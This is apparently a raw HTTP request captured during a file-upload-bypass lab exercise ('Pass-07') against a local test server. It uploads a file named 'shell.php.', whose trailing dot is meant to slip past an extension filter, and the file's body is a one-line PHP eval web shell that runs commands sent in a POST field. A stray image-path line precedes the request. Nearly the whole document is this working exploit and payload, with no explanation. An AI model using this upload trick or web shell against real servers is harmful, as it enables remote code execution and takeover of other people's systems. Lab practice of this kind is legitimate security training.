 POST /Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------235072263018236
Content-Length: 342
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------235072263018236
Content-Disposition: form-data; name="upload_file"; filename="shell.php."
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);
-----------------------------235072263018236
Content-Disposition: form-data; name="submit"
-----------------------------235072263018236--